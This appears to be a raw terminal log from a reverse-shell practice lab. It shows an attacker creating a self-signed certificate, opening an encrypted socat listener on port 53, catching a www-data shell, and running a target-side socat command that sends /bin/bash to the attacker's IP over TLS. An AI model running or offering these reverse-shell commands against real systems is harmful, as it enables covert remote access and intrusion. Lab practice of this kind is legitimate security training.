 muri@augury:/tmp$ openssl req --newkey rsa:2048 -nodes -keyout encrypt.key -x509 -days 362 -out encrypt.crt
Generating a RSA private key
...+++++
...........................+++++
writing new private key to 'encrypt.key'
-----
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [AU]:
State or Province Name (full name) [Some-State]:
Locality Name (eg, city) []:
Organization Name (eg, company) [Internet Widgits Pty Ltd]:
Organizational Unit Name (eg, section) []:
Common Name (e.g. server FQDN or YOUR name) []:
Email Address []:
muri@augury:/tmp$ cat encrypt.key encrypt.crt > encrypt.pem
muri@augury:/tmp$ sudo socat OPENSSL-LISTEN:53,cert=encrypt.pem,verify=0 -
whoami
www-data
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc fq_codel state UP group default qlen 1000
    link/ether 02:58:25:4b:f4:75 brd ff:ff:ff:ff:ff:ff
    inet 10.10.199.58/16 brd 10.10.255.255 scope global dynamic eth0
       valid_lft 3409sec preferred_lft 3409sec
    inet6 fe80::58:25ff:fe4b:f475/64 scope link
       valid_lft forever preferred_lft forever
ATTACKER
muri@augury:/tmp$ listener
listening on [any] 443 ...
connect to [10.11.12.223] from (UNKNOWN) [10.10.199.58] 43282
Linux linux-shell-practice 4.15.0-117-generic #118-Ubuntu SMP Fri Sep 4 20:02:41 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 18:46:53 up 32 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ socat OPENSSL:10.11.12.223:53,verify=0 EXEC:/bin/bash
TARGET